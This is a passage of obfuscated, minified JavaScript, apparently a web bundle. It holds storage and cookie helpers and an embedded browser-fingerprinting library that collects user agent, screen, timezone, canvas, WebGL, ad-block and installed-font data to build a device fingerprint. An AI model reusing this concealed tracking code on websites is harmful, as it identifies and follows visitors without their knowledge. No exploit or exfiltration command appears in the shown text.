_0x9da492['data']&&0x0===_0x9da492['data']['indexOf'](_0x272507)&&_0x43fcef(+_0x9da492[_0x44c3('0x26c')][_0x44c3('0x12c')](_0x272507[_0x44c3('0x15')]));};_0x57f4d6[_0x44c3('0xec')]?_0x57f4d6[_0x44c3('0xec')](_0x44c3('0x30c'),_0x9da492,!0x1):_0x57f4d6[_0x44c3('0xed')](_0x44c3('0x26e'),_0x9da492),_0xfa7ca8=function(_0x9da492){_0x57f4d6[_0x44c3('0x26f')](_0x272507+_0x9da492,'*');};}():_0x57f4d6[_0x44c3('0x4bf')]?function(){var _0x57f4d6=new MessageChannel();_0x57f4d6['port1']['onmessage']=function(_0x57f4d6){_0x43fcef(_0x57f4d6[_0x44c3('0x26c')]);},_0xfa7ca8=function(_0x272507){_0x57f4d6['port2'][_0x44c3('0x26f')](_0x272507);};}():_0x5ce62b&&'onreadystatechange'in _0x5ce62b[_0x44c3('0x1b9')]('script')?function(){var _0x57f4d6=_0x5ce62b[_0x44c3('0x4c0')];_0xfa7ca8=function(_0x272507){var _0x9da492=_0x5ce62b[_0x44c3('0x1b9')](_0x44c3('0x4c1'));_0x9da492[_0x44c3('0x243')]=function(){_0x43fcef(_0x272507),_0x9da492['onreadystatechange']=null,_0x57f4d6[_0x44c3('0x4c2')](_0x9da492),_0x9da492=null;},_0x57f4d6[_0x44c3('0x4c3')](_0x9da492);};}():function(){_0xfa7ca8=function(_0x57f4d6){setTimeout(_0x43fcef,0x0,_0x57f4d6);};}(),_0x58f7ec[_0x44c3('0x4af')]=_0x232dff,_0x58f7ec[_0x44c3('0x4ba')]=_0x3ef873;}}(_0x44c3('0x261')==typeof self?void 0x0===_0x57f4d6?this:_0x57f4d6:self);}[_0x44c3('0xa')](_0x272507,_0x9da492(0x1),_0x9da492(0x3)));},function(_0x148d55,_0x2f2127,_0x253303){'use strict';function _0x3353ad(_0x148d55,_0x2f2127){if(window[_0x44c3('0x2fb')]&&window['sessionStorage'][_0x44c3('0x2f0')]&&_0x44c3('0x12')==typeof window[_0x44c3('0x2fb')]['setItem'])try{return window['sessionStorage'][_0x44c3('0x2f0')](_0x148d55,_0x2f2127),!0x0;}catch(_0x61bd1a){return _0x54a771['a']['logger'][_0x44c3('0x8')]('[ERROR]\x20setItem\x20===',_0x61bd1a),!0x1;}return!0x1;}function _0x1ff958(_0x148d55){var _0x2f2127=null;return window[_0x44c3('0x2fb')]&&window[_0x44c3('0x2fb')][_0x44c3('0x300')]&&_0x44c3('0x12')==typeof window[_0x44c3('0x2fb')][_0x44c3('0x300')]&&(_0x2f2127=window[_0x44c3('0x2fb')][_0x44c3('0x300')](_0x148d55)),_0x2f2127;}function _0x44f34b(_0x148d55){if(window[_0x44c3('0x2fb')]&&window['sessionStorage'][_0x44c3('0x300')]&&'function'==typeof window[_0x44c3('0x2fb')][_0x44c3('0x300')]){if(null!==window[_0x44c3('0x2fb')][_0x44c3('0x300')](_0x148d55))return!0x0;}return!0x1;}var _0x54a771=_0x253303(0x0),_0x5c4135={'setItem':_0x3353ad,'getItem':_0x1ff958,'hasItem':_0x44f34b};_0x2f2127['a']=_0x5c4135;},function(_0x3a70c6,_0x2c7526,_0x458fc0){'use strict';var _0x4af1e3={'getItem':function(_0x3a70c6){return _0x3a70c6?decodeURIComponent(document[_0x44c3('0x4c4')][_0x44c3('0x14')](new RegExp(_0x44c3('0x4c5')+encodeURIComponent(_0x3a70c6)[_0x44c3('0x14')](/[\-\.\+\*]/g,_0x44c3('0x4c6'))+_0x44c3('0x4c7')),'$1'))||null:null;},'setItem':function(_0x3a70c6,_0x2c7526,_0x458fc0,_0x4af1e3,_0x2a87a4,_0x512e37){if(!_0x3a70c6||/^(?:expires|max\-age|path|domain|secure)$/i[_0x44c3('0xfe')](_0x3a70c6))return!0x1;var _0x591343='';if(_0x458fc0)switch(_0x458fc0[_0x44c3('0x3d')]){case Number:_0x591343=_0x458fc0===0x1/0x0?_0x44c3('0x4c8'):_0x44c3('0x4c9')+_0x458fc0;break;case String:_0x591343=_0x44c3('0x4ca')+_0x458fc0;break;case Date:_0x591343=_0x44c3('0x4ca')+_0x458fc0[_0x44c3('0x4cb')]();}return document[_0x44c3('0x4c4')]=encodeURIComponent(_0x3a70c6)+'='+encodeURIComponent(_0x2c7526)+_0x591343+(_0x2a87a4?';\x20domain='+_0x2a87a4:'')+(_0x4af1e3?';\x20path='+_0x4af1e3:'')+(_0x512e37?_0x44c3('0x4cc'):''),!0x0;},'removeItem':function(_0x3a70c6,_0x2c7526,_0x458fc0){return!!this[_0x44c3('0x2eb')](_0x3a70c6)&&(document[_0x44c3('0x4c4')]=encodeURIComponent(_0x3a70c6)+_0x44c3('0x4cd')+(_0x458fc0?';\x20domain='+_0x458fc0:'')+(_0x2c7526?_0x44c3('0x4ce')+_0x2c7526:''),!0x0);},'hasItem':function(_0x3a70c6){return!(!_0x3a70c6||/^(?:expires|max\-age|path|domain|secure)$/i[_0x44c3('0xfe')](_0x3a70c6))&&new RegExp(_0x44c3('0x4cf')+encodeURIComponent(_0x3a70c6)['replace'](/[\-\.\+\*]/g,_0x44c3('0x4c6'))+'\x5cs*\x5c=')['test'](document[_0x44c3('0x4c4')]);},'keys':function(){for(var _0x3a70c6=document['cookie'][_0x44c3('0x14')](/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,'')[_0x44c3('0x15b')](/\s*(?:\=[^;]*)?;\s*/),_0x2c7526=_0x3a70c6[_0x44c3('0x15')],_0x458fc0=0x0;_0x458fc0<_0x2c7526;_0x458fc0++)_0x3a70c6[_0x458fc0]=decodeURIComponent(_0x3a70c6[_0x458fc0]);return _0x3a70c6;}};_0x2c7526['a']=_0x4af1e3;},function(_0x1400c6,_0x5b397b,_0x3b2d9c){'use strict';function _0x7d0ef4(){return new Promise(function(_0x1400c6,_0x5b397b){new _0x547d9c['a']({'excludeScreenResolution':!0x0,'detectScreenOrientation':!0x1,'excludePixelRatio':!0x1,'excludeJsFonts':!0x0})[_0x44c3('0x5b')](function(_0x5b397b,_0x3b2d9c){var _0x7d0ef4={'fingerprint':'','source':{}};_0x3b2d9c[_0x44c3('0x2fa')](function(_0x1400c6){_0x44c3('0x1ce')===_0x1400c6[_0x44c3('0x181')]||_0x44c3('0x1d0')===_0x1400c6[_0x44c3('0x181')]?_0x7d0ef4[_0x44c3('0x2f3')][_0x1400c6[_0x44c3('0x181')]]=_0x46219d['a'][_0x44c3('0x1a4')](_0x1400c6[_0x44c3('0x2e6')])[_0x44c3('0x11')]():_0x7d0ef4['source'][_0x1400c6[_0x44c3('0x181')]]=_0x1400c6[_0x44c3('0x2e6')];}),_0x7d0ef4['fingerprint']=_0x5b397b,_0x1400c6(_0x7d0ef4);});});}var _0x57fb92=_0x3b2d9c(0x18),_0x547d9c=_0x3b2d9c['n'](_0x57fb92),_0x46219d=_0x3b2d9c(0x5),_0x2bff22={'generate':_0x7d0ef4};_0x5b397b['a']=_0x2bff22;},function(_0x812950,_0x11e4fe,_0x3e66ab){var _0x2d57c3,_0x2ca108;!function(_0x478255,_0x1af51a,_0x56ea21){'use strict';_0x2d57c3=_0x56ea21,void 0x0!==(_0x2ca108=_0x44c3('0x12')==typeof _0x2d57c3?_0x2d57c3[_0x44c3('0xa')](_0x11e4fe,_0x3e66ab,_0x11e4fe,_0x812950):_0x2d57c3)&&(_0x812950[_0x44c3('0xb')]=_0x2ca108);}(0x0,0x0,function(){'use strict';var _0x812950=function(_0x11e4fe){if(!(this instanceof _0x812950))return new _0x812950(_0x11e4fe);var _0x3e66ab={'swfContainerId':_0x44c3('0x4d0'),'swfPath':_0x44c3('0x4d1'),'detectScreenOrientation':!0x0,'sortPluginsFor':[/palemoon/i],'userDefinedFonts':[]};this['options']=this[_0x44c3('0x13c')](_0x11e4fe,_0x3e66ab),this[_0x44c3('0x4d2')]=Array[_0x44c3('0xf')]['forEach'],this[_0x44c3('0x4d3')]=Array[_0x44c3('0xf')][_0x44c3('0x309')];};return _0x812950['prototype']={'extend':function(_0x812950,_0x11e4fe){if(null==_0x812950)return _0x11e4fe;for(var _0x3e66ab in _0x812950)null!=_0x812950[_0x3e66ab]&&_0x11e4fe[_0x3e66ab]!==_0x812950[_0x3e66ab]&&(_0x11e4fe[_0x3e66ab]=_0x812950[_0x3e66ab]);return _0x11e4fe;},'get':function(_0x812950){var _0x11e4fe=this,_0x3e66ab={'data':[],'push':function(_0x812950){var _0x3e66ab=_0x812950['key'],_0x2d57c3=_0x812950[_0x44c3('0x2e6')];_0x44c3('0x12')==typeof _0x11e4fe[_0x44c3('0x4d4')][_0x44c3('0x4d5')]&&(_0x2d57c3=_0x11e4fe[_0x44c3('0x4d4')][_0x44c3('0x4d5')](_0x3e66ab,_0x2d57c3)),this[_0x44c3('0x26c')][_0x44c3('0x2f')]({'key':_0x3e66ab,'value':_0x2d57c3});}};_0x3e66ab=this[_0x44c3('0x4d6')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4d7')](_0x3e66ab),_0x3e66ab=this['colorDepthKey'](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4d8')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4d9')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4da')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4db')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4dc')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4dd')](_0x3e66ab),_0x3e66ab=this['localStorageKey'](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4de')](_0x3e66ab),_0x3e66ab=this['addBehaviorKey'](_0x3e66ab),_0x3e66ab=this['openDatabaseKey'](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4df')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e0')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e1')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e2')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e3')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e4')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e5')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e6')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e7')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e8')](_0x3e66ab),_0x3e66ab=this[_0x44c3('0x4e9')](_0x3e66ab),_0x3e66ab=this['touchSupportKey'](_0x3e66ab),_0x3e66ab=this['customEntropyFunction'](_0x3e66ab),this[_0x44c3('0x4ea')](_0x3e66ab,function(_0x3e66ab){var _0x2d57c3=[];_0x11e4fe[_0x44c3('0x42f')](_0x3e66ab['data'],function(_0x812950){var _0x11e4fe=_0x812950['value'];void 0x0!==_0x812950[_0x44c3('0x2e6')][_0x44c3('0x147')]&&(_0x11e4fe=_0x812950['value'][_0x44c3('0x147')](';')),_0x2d57c3[_0x44c3('0x2f')](_0x11e4fe);});var _0x2ca108=_0x11e4fe[_0x44c3('0x4eb')](_0x2d57c3['join']('~~~'),0x1f);return _0x812950(_0x2ca108,_0x3e66ab[_0x44c3('0x26c')]);});},'customEntropyFunction':function(_0x812950){return _0x44c3('0x12')==typeof this[_0x44c3('0x4d4')]['customFunction']&&_0x812950[_0x44c3('0x2f')]({'key':'custom','value':this[_0x44c3('0x4d4')]['customFunction']()}),_0x812950;},'userAgentKey':function(_0x812950){return this['options'][_0x44c3('0x4ec')]||_0x812950[_0x44c3('0x2f')]({'key':'user_agent','value':this[_0x44c3('0x4ed')]()}),_0x812950;},'getUserAgent':function(){return navigator[_0x44c3('0xff')];},'languageKey':function(_0x812950){return this['options']['excludeLanguage']||_0x812950['push']({'key':_0x44c3('0x1db'),'value':navigator[_0x44c3('0x1db')]||navigator[_0x44c3('0x4ee')]||navigator[_0x44c3('0x4ef')]||navigator[_0x44c3('0x4f0')]||''}),_0x812950;},'colorDepthKey':function(_0x812950){return this[_0x44c3('0x4d4')]['excludeColorDepth']||_0x812950[_0x44c3('0x2f')]({'key':'color_depth','value':screen[_0x44c3('0x4f1')]||-0x1}),_0x812950;},'pixelRatioKey':function(_0x812950){return this['options'][_0x44c3('0x4f2')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1e5'),'value':this[_0x44c3('0x4f3')]()}),_0x812950;},'getPixelRatio':function(){return window['devicePixelRatio']||'';},'screenResolutionKey':function(_0x812950){return this[_0x44c3('0x4d4')]['excludeScreenResolution']?_0x812950:this['getScreenResolution'](_0x812950);},'getScreenResolution':function(_0x812950){var _0x11e4fe;return _0x11e4fe=this[_0x44c3('0x4d4')][_0x44c3('0x4f4')]&&screen[_0x44c3('0x4f5')]>screen['width']?[screen['height'],screen[_0x44c3('0x4f6')]]:[screen['width'],screen[_0x44c3('0x4f5')]],void 0x0!==_0x11e4fe&&_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x211'),'value':_0x11e4fe}),_0x812950;},'availableScreenResolutionKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x4f7')]?_0x812950:this[_0x44c3('0x4f8')](_0x812950);},'getAvailableScreenResolution':function(_0x812950){var _0x11e4fe;return screen[_0x44c3('0x4f9')]&&screen[_0x44c3('0x4fa')]&&(_0x11e4fe=this['options']['detectScreenOrientation']?screen[_0x44c3('0x4fa')]>screen[_0x44c3('0x4f9')]?[screen[_0x44c3('0x4fa')],screen[_0x44c3('0x4f9')]]:[screen[_0x44c3('0x4f9')],screen[_0x44c3('0x4fa')]]:[screen[_0x44c3('0x4fa')],screen['availWidth']]),void 0x0!==_0x11e4fe&&_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1e6'),'value':_0x11e4fe}),_0x812950;},'timezoneOffsetKey':function(_0x812950){return this['options'][_0x44c3('0x4fb')]||_0x812950['push']({'key':_0x44c3('0x1da'),'value':new Date()[_0x44c3('0x140')]()}),_0x812950;},'sessionStorageKey':function(_0x812950){return!this['options'][_0x44c3('0x4fc')]&&this[_0x44c3('0x4fd')]()&&_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x4fe'),'value':0x1}),_0x812950;},'localStorageKey':function(_0x812950){return!this['options'][_0x44c3('0x4fc')]&&this[_0x44c3('0x4ff')]()&&_0x812950['push']({'key':_0x44c3('0x500'),'value':0x1}),_0x812950;},'indexedDbKey':function(_0x812950){return!this[_0x44c3('0x4d4')][_0x44c3('0x501')]&&this[_0x44c3('0x502')]()&&_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x503'),'value':0x1}),_0x812950;},'addBehaviorKey':function(_0x812950){return document[_0x44c3('0x1c3')]&&!this[_0x44c3('0x4d4')][_0x44c3('0x504')]&&document['body'][_0x44c3('0x505')]&&_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x506'),'value':0x1}),_0x812950;},'openDatabaseKey':function(_0x812950){return!this[_0x44c3('0x4d4')]['excludeOpenDatabase']&&window['openDatabase']&&_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x507'),'value':0x1}),_0x812950;},'cpuClassKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x508')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x509'),'value':this['getNavigatorCpuClass']()}),_0x812950;},'platformKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x50a')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1e2'),'value':this['getNavigatorPlatform']()}),_0x812950;},'doNotTrackKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x50b')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x20d'),'value':this['getDoNotTrack']()}),_0x812950;},'canvasKey':function(_0x812950){return!this[_0x44c3('0x4d4')][_0x44c3('0x50c')]&&this[_0x44c3('0x50d')]()&&_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1ce'),'value':this[_0x44c3('0x50e')]()}),_0x812950;},'webglKey':function(_0x812950){return this['options'][_0x44c3('0x50f')]?_0x812950:this[_0x44c3('0x510')]()?(_0x812950[_0x44c3('0x2f')]({'key':'webgl','value':this['getWebglFp']()}),_0x812950):_0x812950;},'adBlockKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x511')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1d4'),'value':this[_0x44c3('0x512')]()}),_0x812950;},'hasLiedLanguagesKey':function(_0x812950){return this['options'][_0x44c3('0x513')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x514'),'value':this[_0x44c3('0x515')]()}),_0x812950;},'hasLiedResolutionKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x516')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x517'),'value':this[_0x44c3('0x518')]()}),_0x812950;},'hasLiedOsKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x519')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x51a'),'value':this[_0x44c3('0x51b')]()}),_0x812950;},'hasLiedBrowserKey':function(_0x812950){return this[_0x44c3('0x4d4')]['excludeHasLiedBrowser']||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1d3'),'value':this[_0x44c3('0x51c')]()}),_0x812950;},'fontsKey':function(_0x812950,_0x11e4fe){return this['options']['excludeJsFonts']?this[_0x44c3('0x51d')](_0x812950,_0x11e4fe):this[_0x44c3('0x51e')](_0x812950,_0x11e4fe);},'flashFontsKey':function(_0x812950,_0x11e4fe){return this[_0x44c3('0x4d4')][_0x44c3('0x51f')]?_0x11e4fe(_0x812950):this[_0x44c3('0x520')]()&&this['hasMinFlashInstalled']()?void 0x0===this[_0x44c3('0x4d4')][_0x44c3('0x521')]?_0x11e4fe(_0x812950):void this['loadSwfAndDetectFonts'](function(_0x3e66ab){_0x812950[_0x44c3('0x2f')]({'key':'swf_fonts','value':_0x3e66ab[_0x44c3('0x147')](';')}),_0x11e4fe(_0x812950);}):_0x11e4fe(_0x812950);},'jsFontsKey':function(_0x812950,_0x11e4fe){var _0x3e66ab=this;return setTimeout(function(){var _0x2d57c3=[_0x44c3('0x522'),'sans-serif',_0x44c3('0x523')],_0x2ca108=[_0x44c3('0x524'),_0x44c3('0x525'),_0x44c3('0x526'),_0x44c3('0x527'),_0x44c3('0x528'),_0x44c3('0x529'),_0x44c3('0x52a'),_0x44c3('0x52b'),_0x44c3('0x52c'),'Book\x20Antiqua',_0x44c3('0x52d'),'Calibri',_0x44c3('0x52e'),_0x44c3('0x52f'),_0x44c3('0x530'),_0x44c3('0x531'),_0x44c3('0x532'),_0x44c3('0x533'),'Comic\x20Sans\x20MS',_0x44c3('0x534'),'Courier',_0x44c3('0x535'),_0x44c3('0x536'),_0x44c3('0x537'),_0x44c3('0x538'),_0x44c3('0x539'),_0x44c3('0x53a'),_0x44c3('0x53b'),'Lucida\x20Bright',_0x44c3('0x53c'),'Lucida\x20Console','Lucida\x20Fax','LUCIDA\x20GRANDE',_0x44c3('0x53d'),_0x44c3('0x53e'),_0x44c3('0x53f'),_0x44c3('0x540'),_0x44c3('0x541'),'Monaco',_0x44c3('0x542'),_0x44c3('0x543'),_0x44c3('0x544'),_0x44c3('0x545'),_0x44c3('0x546'),_0x44c3('0x547'),_0x44c3('0x548'),_0x44c3('0x549'),_0x44c3('0x54a'),_0x44c3('0x54b'),_0x44c3('0x54c'),_0x44c3('0x54d'),_0x44c3('0x54e'),'Segoe\x20UI',_0x44c3('0x54f'),_0x44c3('0x550'),_0x44c3('0x551'),_0x44c3('0x552'),'Times',_0x44c3('0x553'),_0x44c3('0x554'),_0x44c3('0x555'),'Verdana',_0x44c3('0x556'),_0x44c3('0x557'),_0x44c3('0x558')],_0x4c5e3a=[_0x44c3('0x559'),_0x44c3('0x55a'),_0x44c3('0x55b'),_0x44c3('0x55c'),_0x44c3('0x55d'),'Agency\x20FB','Aharoni',_0x44c3('0x55e'),_0x44c3('0x55f'),_0x44c3('0x560'),_0x44c3('0x561'),_0x44c3('0x562'),_0x44c3('0x563'),_0x44c3('0x564'),_0x44c3('0x565'),_0x44c3('0x566'),_0x44c3('0x567'),_0x44c3('0x568'),_0x44c3('0x569'),'Apple\x20Chancery',_0x44c3('0x56a'),_0x44c3('0x56b'),_0x44c3('0x56c'),'ARCHER',_0x44c3('0x56d'),_0x44c3('0x56e'),_0x44c3('0x56f'),_0x44c3('0x570'),_0x44c3('0x571'),_0x44c3('0x572'),_0x44c3('0x573'),_0x44c3('0x574'),'Bangla\x20Sangam\x20MN',_0x44c3('0x575'),_0x44c3('0x576'),_0x44c3('0x577'),_0x44c3('0x578'),_0x44c3('0x579'),'BatangChe',_0x44c3('0x57a'),_0x44c3('0x57b'),_0x44c3('0x57c'),_0x44c3('0x57d'),_0x44c3('0x57e'),_0x44c3('0x57f'),_0x44c3('0x580'),_0x44c3('0x581'),_0x44c3('0x582'),'BernhardFashion\x20BT',_0x44c3('0x583'),_0x44c3('0x584'),'BinnerD',_0x44c3('0x585'),_0x44c3('0x586'),'Bodoni\x2072','Bodoni\x2072\x20Oldstyle','Bodoni\x2072\x20Smallcaps',_0x44c3('0x587'),_0x44c3('0x588'),_0x44c3('0x589'),'Bodoni\x20MT\x20Poster\x20Compressed',_0x44c3('0x58a'),'Boulder','Bradley\x20Hand',_0x44c3('0x58b'),'Bremen\x20Bd\x20BT',_0x44c3('0x58c'),_0x44c3('0x58d'),_0x44c3('0x58e'),'BrowalliaUPC',_0x44c3('0x58f'),_0x44c3('0x590'),_0x44c3('0x591'),_0x44c3('0x592'),_0x44c3('0x593'),'CaslonOpnface\x20BT',_0x44c3('0x594'),_0x44c3('0x595'),_0x44c3('0x596'),_0x44c3('0x597'),_0x44c3('0x598'),_0x44c3('0x599'),'Chalkboard\x20SE',_0x44c3('0x59a'),_0x44c3('0x59b'),_0x44c3('0x59c'),_0x44c3('0x59d'),_0x44c3('0x59e'),'ChelthmITC\x20Bk\x20BT',_0x44c3('0x59f'),_0x44c3('0x5a0'),'Clarendon\x20Condensed',_0x44c3('0x5a1'),'Cochin',_0x44c3('0x5a2'),'Constantia',_0x44c3('0x5a3'),_0x44c3('0x5a4'),_0x44c3('0x5a5'),_0x44c3('0x5a6'),_0x44c3('0x5a7'),_0x44c3('0x5a8'),_0x44c3('0x5a9'),_0x44c3('0x5aa'),_0x44c3('0x5ab'),'Cornerstone','Coronet',_0x44c3('0x5ac'),_0x44c3('0x5ad'),'DaunPenh',_0x44c3('0x5ae'),'David',_0x44c3('0x5af'),_0x44c3('0x5b0'),_0x44c3('0x5b1'),_0x44c3('0x5b2'),_0x44c3('0x5b3'),_0x44c3('0x5b4'),'DIN',_0x44c3('0x5b5'),_0x44c3('0x5b6'),'DotumChe',_0x44c3('0x5b7'),_0x44c3('0x5b8'),_0x44c3('0x5b9'),'English\x20111\x20Vivace\x20BT','Engravers\x20MT',_0x44c3('0x5ba'),_0x44c3('0x5bb'),_0x44c3('0x5bc'),'Eras\x20Light\x20ITC',_0x44c3('0x5bd'),_0x44c3('0x5be'),_0x44c3('0x5bf'),_0x44c3('0x5c0'),_0x44c3('0x5c1'),_0x44c3('0x5c2'),_0x44c3('0x5c3'),'Felix\x20Titling',_0x44c3('0x5c4'),_0x44c3('0x5c5'),'Footlight\x20MT\x20Light',_0x44c3('0x5c6'),_0x44c3('0x5c7'),_0x44c3('0x5c8'),_0x44c3('0x5c9'),_0x44c3('0x5ca'),_0x44c3('0x5cb'),'French\x20Script\x20MT',_0x44c3('0x5cc'),_0x44c3('0x5cd'),_0x44c3('0x5ce'),'Futura',_0x44c3('0x5cf'),_0x44c3('0x5d0'),_0x44c3('0x5d1'),_0x44c3('0x5d2'),_0x44c3('0x5d3'),'Gabriola','Galliard\x20BT',_0x44c3('0x5d4'),_0x44c3('0x5d5'),_0x44c3('0x5d6'),_0x44c3('0x5d7'),_0x44c3('0x5d8'),'GeoSlab\x20703\x20Lt\x20BT',_0x44c3('0x5d9'),_0x44c3('0x5da'),_0x44c3('0x5db'),_0x44c3('0x5dc'),_0x44c3('0x5dd'),_0x44c3('0x5de'),_0x44c3('0x5df'),'Gill\x20Sans\x20Ultra\x20Bold\x20Condensed','Gisha',_0x44c3('0x5e0'),_0x44c3('0x5e1'),_0x44c3('0x5e2'),_0x44c3('0x5e3'),_0x44c3('0x5e4'),_0x44c3('0x5e5'),_0x44c3('0x5e6'),_0x44c3('0x5e7'),_0x44c3('0x5e8'),_0x44c3('0x5e9'),_0x44c3('0x5ea'),'GungsuhChe',_0x44c3('0x5eb'),'Haettenschweiler',_0x44c3('0x5ec'),_0x44c3('0x5ed'),_0x44c3('0x5ee'),_0x44c3('0x5ef'),_0x44c3('0x5f0'),_0x44c3('0x5f1'),_0x44c3('0x5f2'),'High\x20Tower\x20Text',_0x44c3('0x5f3'),_0x44c3('0x5f4'),_0x44c3('0x5f5'),_0x44c3('0x5f6'),_0x44c3('0x5f7'),_0x44c3('0x5f8'),_0x44c3('0x5f9'),_0x44c3('0x5fa'),_0x44c3('0x5fb'),'Incised901\x20Lt\x20BT','INCONSOLATA',_0x44c3('0x5fc'),_0x44c3('0x5fd'),'INTERSTATE','IrisUPC',_0x44c3('0x5fe'),_0x44c3('0x5ff'),_0x44c3('0x600'),'Jenson',_0x44c3('0x601'),_0x44c3('0x602'),'Juice\x20ITC',_0x44c3('0x603'),'Kabel\x20Ult\x20BT',_0x44c3('0x604'),_0x44c3('0x605'),'Kalinga',_0x44c3('0x606'),_0x44c3('0x607'),_0x44c3('0x608'),'Kaufmann\x20BT',_0x44c3('0x609'),_0x44c3('0x60a'),_0x44c3('0x60b'),'Korinna\x20BT',_0x44c3('0x60c'),_0x44c3('0x60d'),_0x44c3('0x60e'),'Lao\x20UI',_0x44c3('0x60f'),_0x44c3('0x610'),'Letter\x20Gothic',_0x44c3('0x611'),_0x44c3('0x612'),_0x44c3('0x613'),_0x44c3('0x614'),_0x44c3('0x615'),'Lydian\x20BT',_0x44c3('0x616'),_0x44c3('0x617'),_0x44c3('0x618'),'Malgun\x20Gothic','Mangal',_0x44c3('0x619'),_0x44c3('0x61a'),'Marker\x20Felt',_0x44c3('0x61b'),_0x44c3('0x61c'),_0x44c3('0x61d'),_0x44c3('0x61e'),'Meiryo',_0x44c3('0x61f'),'Microsoft\x20Himalaya',_0x44c3('0x620'),_0x44c3('0x621'),_0x44c3('0x622'),_0x44c3('0x623'),_0x44c3('0x624'),'Microsoft\x20YaHei',_0x44c3('0x625'),_0x44c3('0x626'),'MingLiU_HKSCS',_0x44c3('0x627'),_0x44c3('0x628'),_0x44c3('0x629'),_0x44c3('0x62a'),_0x44c3('0x62b'),_0x44c3('0x62c'),'Mistral',_0x44c3('0x62d'),_0x44c3('0x62e'),_0x44c3('0x62f'),_0x44c3('0x630'),_0x44c3('0x631'),_0x44c3('0x632'),_0x44c3('0x633'),'MS\x20LineDraw',_0x44c3('0x634'),_0x44c3('0x635'),'MS\x20Reference\x20Specialty',_0x44c3('0x636'),_0x44c3('0x637'),_0x44c3('0x638'),'MV\x20Boli',_0x44c3('0x639'),_0x44c3('0x63a'),_0x44c3('0x63b'),_0x44c3('0x63c'),_0x44c3('0x63d'),'NewsGoth\x20BT',_0x44c3('0x63e'),_0x44c3('0x63f'),'Noteworthy',_0x44c3('0x640'),'Nyala','OCR\x20A\x20Extended',_0x44c3('0x641'),_0x44c3('0x642'),_0x44c3('0x643'),_0x44c3('0x644'),'OPTIMA','Oriya\x20Sangam\x20MN',_0x44c3('0x645'),_0x44c3('0x646'),_0x44c3('0x647'),'Papyrus','Parchment',_0x44c3('0x648'),_0x44c3('0x649'),'Perpetua',_0x44c3('0x64a'),_0x44c3('0x64b'),_0x44c3('0x64c'),_0x44c3('0x64d'),'Playbill',_0x44c3('0x64e'),_0x44c3('0x64f'),_0x44c3('0x650'),_0x44c3('0x651'),'PosterBodoni\x20BT',_0x44c3('0x652'),_0x44c3('0x653'),_0x44c3('0x654'),_0x44c3('0x655'),_0x44c3('0x656'),_0x44c3('0x657'),_0x44c3('0x658'),_0x44c3('0x659'),'Rockwell',_0x44c3('0x65a'),'Rockwell\x20Extra\x20Bold',_0x44c3('0x65b'),_0x44c3('0x65c'),_0x44c3('0x65d'),_0x44c3('0x65e'),_0x44c3('0x65f'),_0x44c3('0x660'),_0x44c3('0x661'),_0x44c3('0x662'),_0x44c3('0x663'),_0x44c3('0x664'),_0x44c3('0x665'),_0x44c3('0x666'),_0x44c3('0x667'),_0x44c3('0x668'),_0x44c3('0x669'),_0x44c3('0x66a'),_0x44c3('0x66b'),_0x44c3('0x66c'),_0x44c3('0x66d'),_0x44c3('0x66e'),_0x44c3('0x66f'),_0x44c3('0x670'),_0x44c3('0x671'),_0x44c3('0x672'),_0x44c3('0x673'),_0x44c3('0x674'),_0x44c3('0x675'),_0x44c3('0x676'),_0x44c3('0x677'),_0x44c3('0x678'),'Socket',_0x44c3('0x679'),_0x44c3('0x67a'),'Steamer','Stencil',_0x44c3('0x67b'),_0x44c3('0x67c'),_0x44c3('0x67d'),'Swis721\x20BlkEx\x20BT','Swiss911\x20XCm\x20BT','Sylfaen',_0x44c3('0x67e'),_0x44c3('0x67f'),'Tamil\x20Sangam\x20MN','Technical',_0x44c3('0x680'),'Telugu\x20Sangam\x20MN',_0x44c3('0x681'),_0x44c3('0x682'),'Thonburi',_0x44c3('0x683'),'Trajan',_0x44c3('0x684'),_0x44c3('0x685'),_0x44c3('0x686'),_0x44c3('0x687'),'Tw\x20Cen\x20MT','Tw\x20Cen\x20MT\x20Condensed',_0x44c3('0x688'),_0x44c3('0x689'),_0x44c3('0x68a'),_0x4